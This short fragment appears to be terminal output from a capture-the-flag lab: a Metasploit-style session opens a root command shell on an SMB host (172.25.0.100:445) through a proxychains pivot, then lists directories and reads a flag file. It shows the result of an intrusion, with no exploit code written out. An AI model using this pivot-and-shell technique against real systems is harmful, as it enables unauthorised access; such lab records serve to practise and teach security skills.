 [*] Found shell.
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.25.0.100:445  ..
[*] Command shell session 1 opened (127.0.0.1:41402 -> 127.0.0.1:1080) at 2
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/tmp
ls /
bin
.......
vmlinuz
cd /var/www/html
ls
testweb
cd ..
ls
flag
html
cat flag
flag13{1c2421cd903b4fe3cf6cbd3900a7d786}